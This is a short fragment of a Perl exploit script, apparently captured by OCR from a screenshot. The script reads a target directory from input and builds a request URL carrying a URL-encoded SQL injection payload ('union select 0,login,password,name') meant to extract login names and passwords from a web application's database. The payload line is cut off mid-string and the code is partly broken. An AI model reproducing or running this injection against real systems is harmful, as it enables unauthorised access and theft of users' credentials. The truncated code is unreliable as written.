
$dir = <STDIN>;

chop ($dir);

if ($dir =~ /exit/){

print "-- Exploit Failed[You Are 
Exited] \n";

exit();

}

if ($dir =~ /\//){}

else {

print "-- Exploit Failed[No DIR] \n";

exit();

 }

$target = 
"-1%20union%20select%200,login,password,name,
$target = $host.$dir.$file.$target;
